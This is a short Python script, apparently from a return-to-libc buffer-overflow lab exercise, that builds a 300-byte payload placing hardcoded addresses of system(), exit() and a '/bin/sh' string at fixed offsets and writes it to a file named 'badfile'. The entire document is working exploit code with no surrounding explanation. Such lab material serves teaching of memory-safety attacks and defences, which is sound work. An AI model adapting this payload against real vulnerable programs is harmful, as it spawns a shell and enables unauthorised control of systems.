 1 #!/usr/bin/env python3
2 import sys
3
4 # Fill content with non-zero values
5 content = bytearray(0xaa for i in range(300))
6
7
8 X = 0x24
9 sh_addr = 0xffffd40f # The address of "/bin/sh"
10 content[X:X+4] = (sh_addr).to_bytes(4,byteorder='little')
11
12
13 Y = 0x1c
14 system_addr = 0xf7e12420 # The address of system()
15 content[Y:Y+4] = (system_addr).to_bytes(4,byteorder='little')
16
17
18 Z = 0x20
19 exit_addr = 0xf7e04f80 # The address of exit()
20 content[Z:Z+4] = (exit_addr).to_bytes(4,byteorder='little')
21
22 # Save content to a file
23 with open("badfile", "wb") as f:
24    f.write(content)
25